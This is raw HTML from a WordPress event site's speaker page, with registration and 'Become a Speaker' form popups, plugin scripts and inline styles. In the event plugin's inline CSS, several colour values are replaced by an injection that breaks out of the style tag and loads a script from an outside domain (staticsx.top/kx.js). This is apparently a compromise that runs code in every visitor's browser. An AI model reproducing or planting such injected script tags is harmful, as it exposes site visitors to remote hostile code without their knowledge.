                        </div></div><div id="field_2_5"  class="gfield gfield--type-text gfield--width-half field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_5"><label class='gfield_label gform-field-label' for='input_2_5' >Designation</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_2_5' type='text' value='' class='large'   tabindex='55' placeholder='Designation'  aria-invalid="false"   /> </div></div><div id="field_2_14"  class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_14"><label class='gfield_label gform-field-label' for='input_2_14' >Company Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_14' id='input_2_14' type='text' value='' class='large'   tabindex='56' placeholder='Company Name' aria-required="true" aria-invalid="false"   /> </div></div><div id="field_2_4"  class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_4"><label class='gfield_label gform-field-label' for='input_2_4' >Mobile no<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_2_4' type='tel' value='' class='large' tabindex='57' placeholder='Mobile No*' aria-required="true" aria-invalid="false"   /></div><span class='spf-phone valid-msg hide'>✓ Valid number</span><span class='spf-phone error-msg hide'> ✕ Invalid number</span></div><div id="field_2_10"  class="gfield gfield--type-number gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_10"><label class='gfield_label gform-field-label' for='input_2_10' >Number of people<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_number'><input name='input_10' id='input_2_10' type='number' step='any' min='1' max='100' value='' class='large' tabindex='58'   placeholder='Number of People*' aria-required="true" aria-invalid="false" aria-describedby="gfield_instruction_2_10" /><div class='gfield_description instruction ' id='gfield_instruction_2_10'>Please enter a number from <strong>1</strong> to <strong>100</strong>.</div></div></div><div id="field_2_6"  class="gfield gfield--type-text gfield--width-half field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_6"><label class='gfield_label gform-field-label' for='input_2_6' >LinkedIn URL</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'   tabindex='59' placeholder='LinkedIn URL'  aria-invalid="false"   /> </div></div><div id="field_2_7"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_7"><label class='gfield_label gform-field-label' for='input_2_7' >Instagram URL</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_2_7' type='text' value='' class='large'   tabindex='60' placeholder='Instagram URL'  aria-invalid="false"   /> </div></div><div id="field_2_12"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_12"><label class='gfield_label gform-field-label' for='input_2_12' >Referred By</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_2_12' type='text' value='' class='large'   tabindex='61' placeholder='Referred By'  aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Submit' tabindex='62' onclick='if(window["gf_submitting_2"]){return false;}  if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=49' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjQ5YTRjNGI4YzQ0M2JjY2U0Y2ZlY2MyYTNlZjEzZDAxIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="24"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://startupsxchange.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://startupsxchange.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="pum-2268" class="pum pum-overlay pum-theme-2260 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2268,&quot;slug&quot;:&quot;become-a-speaker&quot;,&quot;theme_id&quot;:2260,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2268">

	<div id="popmake-2268" class="pum-container popmake theme-2260 pum-responsive pum-responsive-small responsive size-small">

				

							<div id="pum_popup_title_2268" class="pum-title popmake-title">
				Become a Speaker			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_gecko gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/speaker/ms-ludivine-noirel/#gf_1' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_above description_above'><fieldset id="field_1_1"  class="gfield gfield--type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_1"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First Name</label>
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='50'  aria-required='true'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last Name</label>
                                                            <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='52'  aria-required='true'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><div id="field_1_4"  class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_4"><label class='gfield_label gform-field-label' for='input_1_4' >Mobile No.<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large' tabindex='54'  aria-required="true" aria-invalid="false"   /></div><span class='spf-phone valid-msg hide'>✓ Valid number</span><span class='spf-phone error-msg hide'> ✕ Invalid number</span></div><div id="field_1_2"  class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label gform-field-label' for='input_1_2' >Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='55'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_5"  class="gfield gfield--type-text gfield--width-half field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label gform-field-label' for='input_1_5' >Designation</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='text' value='' class='large'   tabindex='56'   aria-invalid="false"   /> </div></div><div id="field_1_8"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_8"><label class='gfield_label gform-field-label' for='input_1_8' >Referred By</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='text' value='' class='large'   tabindex='57' placeholder='Referred By'  aria-invalid="false"   /> </div></div><div id="field_1_6"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_6"><label class='gfield_label gform-field-label' for='input_1_6' >Linkedin URL</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='text' value='' class='large'   tabindex='58'   aria-invalid="false"   /> </div></div><div id="field_1_7"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label' for='input_1_7' >Instagram URL</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='large'   tabindex='59'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='60' onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=49' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjQ5YTRjNGI4YzQ0M2JjY2U0Y2ZlY2MyYTNlZjEzZDAxIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="167"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://startupsxchange.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://startupsxchange.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://startupsxchange.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://startupsxchange.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1991-css' href='https://startupsxchange.com/wp-content/uploads/elementor/css/post-1991.css?ver=1720004649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://startupsxchange.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1720004649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://startupsxchange.com/wp-content/uploads/elementor/css/global.css?ver=1720004673' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/startupsxchange.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/timetics/assets/js/vendors/antd.js?ver=1.0.13" id="timetics-antd-scripts-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/timetics/assets/js/vendors/flatpickr.js?ver=1.0.13" id="timetics-flatpickr-scripts-js"></script>
<script type="text/javascript" id="timetics-frontend-scripts-js-extra">
/* <![CDATA[ */
var timetics = {"site_url":"https:\/\/startupsxchange.com","nonce":"8c72f89b8b","date_format":"F j, Y","time_format":"g:i a","stripe_pub_key":"","currency":"USD","stripe_configure":"","current_user_id":"0","start_of_week":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/timetics/assets/js/frontend.js?ver=1.0.13" id="timetics-frontend-scripts-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/startupsxchange.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/startupsxchange.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/startupsxchange.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"3840"};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.43" id="etn-public-js"></script>
